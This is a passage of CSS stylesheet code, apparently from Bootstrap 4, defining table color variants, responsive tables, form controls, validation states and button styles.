.table-hover .table-danger:hover > td,
.table-hover .table-danger:hover > th {
  background-color: #f1b0b7;
}

.table-light,
.table-light > th,
.table-light > td {
  background-color: #fdfdfe;
}

.table-light th,
.table-light td,
.table-light thead th,
.table-light tbody + tbody {
  border-color: #fbfcfc;
}

.table-hover .table-light:hover {
  background-color: #ececf6;
}

.table-hover .table-light:hover > td,
.table-hover .table-light:hover > th {
  background-color: #ececf6;
}

.table-dark,
.table-dark > th,
.table-dark > td {
  background-color: #c6c8ca;
}

.table-dark th,
.table-dark td,
.table-dark thead th,
.table-dark tbody + tbody {
  border-color: #95999c;
}

.table-hover .table-dark:hover {
  background-color: #b9bbbe;
}

.table-hover .table-dark:hover > td,
.table-hover .table-dark:hover > th {
  background-color: #b9bbbe;
}

.table-active,
.table-active > th,
.table-active > td {
  background-color: rgba(0, 0, 0, 0.075);
}

.table-hover .table-active:hover {
  background-color: rgba(0, 0, 0, 0.075);
}

.table-hover .table-active:hover > td,
.table-hover .table-active:hover > th {
  background-color: rgba(0, 0, 0, 0.075);
}

.table .thead-dark th {
  color: #fff;
  background-color: #343a40;
  border-color: #454d55;
}

.table .thead-light th {
  color: #495057;
  background-color: #e9ecef;
  border-color: #dee2e6;
}

.table-dark {
  color: #fff;
  background-color: #343a40;
}

.table-dark th,
.table-dark td,
.table-dark thead th {
  border-color: #454d55;
}

.table-dark.table-bordered {
  border: 0;
}

.table-dark.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(255, 255, 255, 0.05);
}

.table-dark.table-hover tbody tr:hover {
  color: #fff;
  background-color: rgba(255, 255, 255, 0.075);
}

@media (max-width: 575.98px) {
  .table-responsive-sm {
	display: block;
	width: 100%;
	overflow-x: auto;
	-webkit-overflow-scrolling: touch;
  }
  .table-responsive-sm > .table-bordered {
	border: 0;
  }
}

@media (max-width: 767.98px) {
  .table-responsive-md {
	display: block;
	width: 100%;
	overflow-x: auto;
	-webkit-overflow-scrolling: touch;
  }
  .table-responsive-md > .table-bordered {
	border: 0;
  }
}

@media (max-width: 991.98px) {
  .table-responsive-lg {
	display: block;
	width: 100%;
	overflow-x: auto;
	-webkit-overflow-scrolling: touch;
  }
  .table-responsive-lg > .table-bordered {
	border: 0;
  }
}

@media (max-width: 1199.98px) {
  .table-responsive-xl {
	display: block;
	width: 100%;
	overflow-x: auto;
	-webkit-overflow-scrolling: touch;
  }
  .table-responsive-xl > .table-bordered {
	border: 0;
  }
}

.table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}

.table-responsive > .table-bordered {
  border: 0;
}

.form-control {
  display: block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .form-control {
	transition: none;
  }
}

.form-control::-ms-expand {
  background-color: transparent;
  border: 0;
}

.form-control:focus {
  color: #495057;
  background-color: #fff;
  border-color: #80bdff;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.form-control::-webkit-input-placeholder {
  color: #6c757d;
  opacity: 1;
}

.form-control::-moz-placeholder {
  color: #6c757d;
  opacity: 1;
}

.form-control:-ms-input-placeholder {
  color: #6c757d;
  opacity: 1;
}

.form-control::-ms-input-placeholder {
  color: #6c757d;
  opacity: 1;
}

.form-control::placeholder {
  color: #6c757d;
  opacity: 1;
}

.form-control:disabled, .form-control[readonly] {
  background-color: #e9ecef;
  opacity: 1;
}

select.form-control:focus::-ms-value {
  color: #495057;
  background-color: #fff;
}

.form-control-file,
.form-control-range {
  display: block;
  width: 100%;
}

.col-form-label {
  padding-top: calc(0.375rem + 1px);
  padding-bottom: calc(0.375rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5;
}

.col-form-label-lg {
  padding-top: calc(0.5rem + 1px);
  padding-bottom: calc(0.5rem + 1px);
  font-size: 1.25rem;
  line-height: 1.5;
}

.col-form-label-sm {
  padding-top: calc(0.25rem + 1px);
  padding-bottom: calc(0.25rem + 1px);
  font-size: 0.875rem;
  line-height: 1.5;
}

.form-control-plaintext {
  display: block;
  width: 100%;
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  margin-bottom: 0;
  line-height: 1.5;
  color: #212529;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0;
}

.form-control-plaintext.form-control-sm, .form-control-plaintext.form-control-lg {
  padding-right: 0;
  padding-left: 0;
}

.form-control-sm {
  height: calc(1.5em + 0.5rem + 2px);
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}

.form-control-lg {
  height: calc(1.5em + 1rem + 2px);
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}

select.form-control[size], select.form-control[multiple] {
  height: auto;
}

textarea.form-control {
  height: auto;
}

.form-group {
  margin-bottom: 1rem;
}

.form-text {
  display: block;
  margin-top: 0.25rem;
}

.form-row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px;
}

.form-row > .col,
.form-row > [class*="col-"] {
  padding-right: 5px;
  padding-left: 5px;
}

.form-check {
  position: relative;
  display: block;
  padding-left: 1.25rem;
}

.form-check-input {
  position: absolute;
  margin-top: 0.3rem;
  margin-left: -1.25rem;
}

.form-check-input:disabled ~ .form-check-label {
  color: #6c757d;
}

.form-check-label {
  margin-bottom: 0;
}

.form-check-inline {
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-align: center;
  align-items: center;
  padding-left: 0;
  margin-right: 0.75rem;
}

.form-check-inline .form-check-input {
  position: static;
  margin-top: 0;
  margin-right: 0.3125rem;
  margin-left: 0;
}

.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #28a745;
}

.valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #fff;
  background-color: rgba(40, 167, 69, 0.9);
  border-radius: 0.25rem;
}

.was-validated .form-control:valid, .form-control.is-valid {
  border-color: #28a745;
  padding-right: calc(1.5em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: center right calc(0.375em + 0.1875rem);
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

.was-validated .form-control:valid:focus, .form-control.is-valid:focus {
  border-color: #28a745;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}

.was-validated .form-control:valid ~ .valid-feedback,
.was-validated .form-control:valid ~ .valid-tooltip, .form-control.is-valid ~ .valid-feedback,
.form-control.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated textarea.form-control:valid, textarea.form-control.is-valid {
  padding-right: calc(1.5em + 0.75rem);
  background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);
}

.was-validated .custom-select:valid, .custom-select.is-valid {
  border-color: #28a745;
  padding-right: calc((1em + 0.75rem) * 3 / 4 + 1.75rem);
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

.was-validated .custom-select:valid:focus, .custom-select.is-valid:focus {
  border-color: #28a745;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}

.was-validated .custom-select:valid ~ .valid-feedback,
.was-validated .custom-select:valid ~ .valid-tooltip, .custom-select.is-valid ~ .valid-feedback,
.custom-select.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .form-control-file:valid ~ .valid-feedback,
.was-validated .form-control-file:valid ~ .valid-tooltip, .form-control-file.is-valid ~ .valid-feedback,
.form-control-file.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label {
  color: #28a745;
}

.was-validated .form-check-input:valid ~ .valid-feedback,
.was-validated .form-check-input:valid ~ .valid-tooltip, .form-check-input.is-valid ~ .valid-feedback,
.form-check-input.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .custom-control-input:valid ~ .custom-control-label, .custom-control-input.is-valid ~ .custom-control-label {
  color: #28a745;
}

.was-validated .custom-control-input:valid ~ .custom-control-label::before, .custom-control-input.is-valid ~ .custom-control-label::before {
  border-color: #28a745;
}

.was-validated .custom-control-input:valid ~ .valid-feedback,
.was-validated .custom-control-input:valid ~ .valid-tooltip, .custom-control-input.is-valid ~ .valid-feedback,
.custom-control-input.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before, .custom-control-input.is-valid:checked ~ .custom-control-label::before {
  border-color: #34ce57;
  background-color: #34ce57;
}

.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before, .custom-control-input.is-valid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}

.was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #28a745;
}

.was-validated .custom-file-input:valid ~ .custom-file-label, .custom-file-input.is-valid ~ .custom-file-label {
  border-color: #28a745;
}

.was-validated .custom-file-input:valid ~ .valid-feedback,
.was-validated .custom-file-input:valid ~ .valid-tooltip, .custom-file-input.is-valid ~ .valid-feedback,
.custom-file-input.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .custom-file-input:valid:focus ~ .custom-file-label, .custom-file-input.is-valid:focus ~ .custom-file-label {
  border-color: #28a745;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}

.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #dc3545;
}

.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #fff;
  background-color: rgba(220, 53, 69, 0.9);
  border-radius: 0.25rem;
}

.was-validated .form-control:invalid, .form-control.is-invalid {
  border-color: #dc3545;
  padding-right: calc(1.5em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E");
  background-repeat: no-repeat;
  background-position: center right calc(0.375em + 0.1875rem);
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

.was-validated .form-control:invalid:focus, .form-control.is-invalid:focus {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.was-validated .form-control:invalid ~ .invalid-feedback,
.was-validated .form-control:invalid ~ .invalid-tooltip, .form-control.is-invalid ~ .invalid-feedback,
.form-control.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated textarea.form-control:invalid, textarea.form-control.is-invalid {
  padding-right: calc(1.5em + 0.75rem);
  background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);
}

.was-validated .custom-select:invalid, .custom-select.is-invalid {
  border-color: #dc3545;
  padding-right: calc((1em + 0.75rem) * 3 / 4 + 1.75rem);
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") #fff no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

.was-validated .custom-select:invalid:focus, .custom-select.is-invalid:focus {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.was-validated .custom-select:invalid ~ .invalid-feedback,
.was-validated .custom-select:invalid ~ .invalid-tooltip, .custom-select.is-invalid ~ .invalid-feedback,
.custom-select.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .form-control-file:invalid ~ .invalid-feedback,
.was-validated .form-control-file:invalid ~ .invalid-tooltip, .form-control-file.is-invalid ~ .invalid-feedback,
.form-control-file.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label {
  color: #dc3545;
}

.was-validated .form-check-input:invalid ~ .invalid-feedback,
.was-validated .form-check-input:invalid ~ .invalid-tooltip, .form-check-input.is-invalid ~ .invalid-feedback,
.form-check-input.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .custom-control-input:invalid ~ .custom-control-label, .custom-control-input.is-invalid ~ .custom-control-label {
  color: #dc3545;
}

.was-validated .custom-control-input:invalid ~ .custom-control-label::before, .custom-control-input.is-invalid ~ .custom-control-label::before {
  border-color: #dc3545;
}

.was-validated .custom-control-input:invalid ~ .invalid-feedback,
.was-validated .custom-control-input:invalid ~ .invalid-tooltip, .custom-control-input.is-invalid ~ .invalid-feedback,
.custom-control-input.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before, .custom-control-input.is-invalid:checked ~ .custom-control-label::before {
  border-color: #e4606d;
  background-color: #e4606d;
}

.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before, .custom-control-input.is-invalid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #dc3545;
}

.was-validated .custom-file-input:invalid ~ .custom-file-label, .custom-file-input.is-invalid ~ .custom-file-label {
  border-color: #dc3545;
}

.was-validated .custom-file-input:invalid ~ .invalid-feedback,
.was-validated .custom-file-input:invalid ~ .invalid-tooltip, .custom-file-input.is-invalid ~ .invalid-feedback,
.custom-file-input.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .custom-file-input:invalid:focus ~ .custom-file-label, .custom-file-input.is-invalid:focus ~ .custom-file-label {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.form-inline {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -ms-flex-align: center;
  align-items: center;
}

.form-inline .form-check {
  width: 100%;
}

@media (min-width: 576px) {
  .form-inline label {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: center;
	justify-content: center;
	margin-bottom: 0;
  }
  .form-inline .form-group {
	display: -ms-flexbox;
	display: flex;
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-ms-flex-align: center;
	align-items: center;
	margin-bottom: 0;
  }
  .form-inline .form-control {
	display: inline-block;
	width: auto;
	vertical-align: middle;
  }
  .form-inline .form-control-plaintext {
	display: inline-block;
  }
  .form-inline .input-group,
  .form-inline .custom-select {
	width: auto;
  }
  .form-inline .form-check {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: center;
	justify-content: center;
	width: auto;
	padding-left: 0;
  }
  .form-inline .form-check-input {
	position: relative;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	margin-top: 0;
	margin-right: 0.25rem;
	margin-left: 0;
  }
  .form-inline .custom-control {
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: center;
	justify-content: center;
  }
  .form-inline .custom-control-label {
	margin-bottom: 0;
  }
}

.btn {
  display: inline-block;
  font-weight: 400;
  color: #212529;
  text-align: center;
  vertical-align: middle;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .btn {
	transition: none;
  }
}

.btn:hover {
  color: #212529;
  text-decoration: none;
}

.btn:focus, .btn.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.btn.disabled, .btn:disabled {
  opacity: 0.65;
}

a.btn.disabled,
fieldset:disabled a.btn {
  pointer-events: none;
}

.btn-primary {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}

.btn-primary:hover {
  color: #fff;
  background-color: #0069d9;
  border-color: #0062cc;
}

.btn-primary:focus, .btn-primary.focus {
  box-shadow: 0 0 0 0.2rem rgba(38, 143, 255, 0.5);
}

.btn-primary.disabled, .btn-primary:disabled {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}

.btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active,
.show > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #0062cc;
  border-color: #005cbf;
}

.btn-primary:not(:disabled):not(.disabled):active:focus, .btn-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(38, 143, 255, 0.5);
}

.btn-secondary {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}

.btn-secondary:hover {
  color: #fff;
  background-color: #5a6268;
  border-color: #545b62;
}

.btn-secondary:focus, .btn-secondary.focus {
  box-shadow: 0 0 0 0.2rem rgba(130, 138, 145, 0.5);
}

.btn-secondary.disabled, .btn-secondary:disabled {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}

.btn-secondary:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled).active,
.show > .btn-secondary.dropdown-toggle {
  color: #fff;
  background-color: #545b62;
  border-color: #4e555b;
}

.btn-secondary:not(:disabled):not(.disabled):active:focus, .btn-secondary:not(:disabled):not(.disabled).active:focus,
.show > .btn-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(130, 138, 145, 0.5);
}

.btn-success {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}

.btn-success:hover {
  color: #fff;
  background-color: #218838;
  border-color: #1e7e34;
}

.btn-success:focus, .btn-success.focus {
  box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);
}

.btn-success.disabled, .btn-success:disabled {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}

.btn-success:not(:disabled):not(.disabled):active, .btn-success:not(:disabled):not(.disabled).active,
.show > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #1e7e34;
  border-color: #1c7430;
}

.btn-success:not(:disabled):not(.disabled):active:focus, .btn-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);
}

.btn-info {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

.btn-info:hover {
  color: #fff;
  background-color: #138496;
  border-color: #117a8b;
}

.btn-info:focus, .btn-info.focus {
  box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);
}

.btn-info.disabled, .btn-info:disabled {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

.btn-info:not(:disabled):not(.disabled):active, .btn-info:not(:disabled):not(.disabled).active,
.show > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #117a8b;
  border-color: #10707f;
}

.btn-info:not(:disabled):not(.disabled):active:focus, .btn-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);
}

.btn-warning {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}

.btn-warning:hover {
  color: #212529;
  background-color: #e0a800;
  border-color: #d39e00;
}

.btn-warning:focus, .btn-warning.focus {
  box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);
}

.btn-warning.disabled, .btn-warning:disabled {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}

.btn-warning:not(:disabled):not(.disabled):active, .btn-warning:not(:disabled):not(.disabled).active,
.show > .btn-warning.dropdown-toggle {
  color: #212529;
  background-color: #d39e00;
  border-color: #c69500;
}

.btn-warning:not(:disabled):not(.disabled):active:focus, .btn-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);
}

.btn-danger {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}

.btn-danger:hover {
  color: #fff;
  background-color: #c82333;
  border-color: #bd2130;
}

.btn-danger:focus, .btn-danger.focus {
  box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);
}

.btn-danger.disabled, .btn-danger:disabled {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}

.btn-danger:not(:disabled):not(.disabled):active, .btn-danger:not(:disabled):not(.disabled).active,
.show > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #bd2130;
  border-color: #b21f2d;
}

.btn-danger:not(:disabled):not(.disabled):active:focus, .btn-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);
}

.btn-light {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-light:hover {
  color: #212529;
  background-color: #e2e6ea;
  border-color: #dae0e5;
}

.btn-light:focus, .btn-light.focus {
  box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);
}

.btn-light.disabled, .btn-light:disabled {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-light:not(:disabled):not(.disabled):active, .btn-light:not(:disabled):not(.disabled).active,
.show > .btn-light.dropdown-toggle {
  color: #212529;
  background-color: #dae0e5;
  border-color: #d3d9df;
}

.btn-light:not(:disabled):not(.disabled):active:focus, .btn-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);
}

.btn-dark {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}

.btn-dark:hover {
  color: #fff;
  background-color: #23272b;
  border-color: #1d2124;
}

.btn-dark:focus, .btn-dark.focus {
  box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);
}

.btn-dark.disabled, .btn-dark:disabled {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}

.btn-dark:not(:disabled):not(.disabled):active, .btn-dark:not(:disabled):not(.disabled).active,
.show > .btn-dark.dropdown-toggle {
  color: #fff;
  background-color: #1d2124;
  border-color: #171a1d;
}

.btn-dark:not(:disabled):not(.disabled):active:focus, .btn-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);
}

.btn-outline-primary {
  color: #007bff;
  border-color: #007bff;
}

.btn-outline-primary:hover {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}

.btn-outline-primary:focus, .btn-outline-primary.focus {
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}

.btn-outline-primary.disabled, .btn-outline-primary:disabled {
  color: #007bff;
  background-color: transparent;
}

.btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}

.btn-outline-primary:not(:disabled):not(.disabled):active:focus, .btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}

.btn-outline-secondary {
  color: #6c757d;
  border-color: #6c757d;
}

.btn-outline-secondary:hover {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}

.btn-outline-secondary:focus, .btn-outline-secondary.focus {
  box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-outline-secondary.disabled, .btn-outline-secondary:disabled {
  color: #6c757d;
  background-color: transparent;
}

.btn-outline-secondary:not(:disabled):not(.disabled):active, .btn-outline-secondary:not(:disabled):not(.disabled).active,
.show > .btn-outline-secondary.dropdown-toggle {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}

.btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-outline-success {
  color: #28a745;
  border-color: #28a745;
}

.btn-outline-success:hover {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}

.btn-outline-success:focus, .btn-outline-success.focus {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

.btn-outline-success.disabled, .btn-outline-success:disabled {
  color: #28a745;
  background-color: transparent;
}

.btn-outline-success:not(:disabled):not(.disabled):active, .btn-outline-success:not(:disabled):not(.disabled).active,
.show > .btn-outline-success.dropdown-toggle {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}

.btn-outline-success:not(:disabled):not(.disabled):active:focus, .btn-outline-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

.btn-outline-info {
  color: #17a2b8;
  border-color: #17a2b8;
}

.btn-outline-info:hover {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

.btn-outline-info:focus, .btn-outline-info.focus {
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-outline-info.disabled, .btn-outline-info:disabled {
  color: #17a2b8;
  background-color: transparent;
}

.btn-outline-info:not(:disabled):not(.disabled):active, .btn-outline-info:not(:disabled):not(.disabled).active,
.show > .btn-outline-info.dropdown-toggle {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

.btn-outline-info:not(:disabled):not(.disabled):active:focus, .btn-outline-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-outline-warning {
  color: #ffc107;
  border-color: #ffc107;
}

.btn-outline-warning:hover {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}

.btn-outline-warning:focus, .btn-outline-warning.focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

.btn-outline-warning.disabled, .btn-outline-warning:disabled {
  color: #ffc107;
  background-color: transparent;
}

.btn-outline-warning:not(:disabled):not(.disabled):active, .btn-outline-warning:not(:disabled):not(.disabled).active,
.show > .btn-outline-warning.dropdown-toggle {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}

.btn-outline-warning:not(:disabled):not(.disabled):active:focus, .btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

.btn-outline-danger {
  color: #dc3545;
  border-color: #dc3545;
}

.btn-outline-danger:hover {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}

.btn-outline-danger:focus, .btn-outline-danger.focus {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-outline-danger.disabled, .btn-outline-danger:disabled {
  color: #dc3545;
  background-color: transparent;
}

